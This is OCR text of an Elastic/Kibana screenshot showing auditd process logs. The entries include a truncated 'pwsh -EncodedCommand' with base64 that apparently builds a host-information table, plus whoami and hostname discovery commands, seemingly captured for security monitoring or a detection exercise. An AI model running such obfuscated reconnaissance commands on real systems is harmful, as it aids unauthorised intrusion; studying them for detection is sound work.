 elastic
Find apps, content, and more.
^/
U
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
event.module: "auditd"
Last 15 minutes
Refresh
process.title
0
Auto interval
No breakdown
Selected fields
1
k process.title
Popular fields
1
k process.title
Available fields
1
k process.title
Meta fields
0
Add a field
14
12
10
8
6
4
2
0
09:09
July 8, 2025
09:10
09:11
09:12
09:13
09:14
09:15
09:16
09:17
09:18
09:19
09:20
09:21
09:22
09:23
Jul 8, 2025 @ 09:09:08.291 - Jul 8, 2025 @ 09:24:08.291 (interval: Auto - 30 seconds)
Documents (25)
Field statistics
Columns 2
Sort fields 1
@timestamp
k process.title
Jul 8, 2025 @ 09:23:55.063 pwsh -EncodedCommand JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAA
Jul 8, 2025 @ 09:23:54.727 /usr/bin/hostname -I
Jul 8, 2025 @ 09:23:54.723 /usr/bin/hostname -I
Jul 8, 2025 @ 09:23:54.719 /usr/bin/whoami
Jul 8, 2025 @ 09:23:54.719 /usr/bin/whoami
Jul 8, 2025 @ 09:23:54.699 /usr/bin/hostname
Rows per page: 100
1